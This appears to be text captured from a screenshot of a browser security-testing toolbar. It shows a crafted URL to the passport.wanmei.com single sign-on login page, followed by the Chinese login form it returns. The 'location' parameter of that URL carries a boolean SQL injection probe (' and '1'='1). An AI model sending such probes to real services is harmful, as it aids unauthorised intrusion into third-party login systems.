 T SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://passport.wanmei.com/sso//accounts/serviceLogin?continue=http://tg.wanmei.com:80/SSOServerLogin&service=qdwmqc&location=2f70617373706f72742f696e666f2e6a7370' and '1'='1&encryptType=RSA&isiframe=1&
CSSStyle=http://tg.wanmei.com:80/passport/style/iframecss.css&mydate=0.9401589958864233&mydate=0.6164330805626539
Enable Post data Enable Referrer
passport.wanmei.com/sso//accounts/serviceLogin?continue=http://tg.wanmei.com:80/SSOServerLogin&service=qdwmqc&location=2f70617 Google
您需要其他插件以显示此页面的所有媒体。 安装缺失插件(I)...
登录完美通行证
通行证账号：
通行证密码：
忘记密码？
登录 完美神盾登录
还没有完美通行证？ 立即注册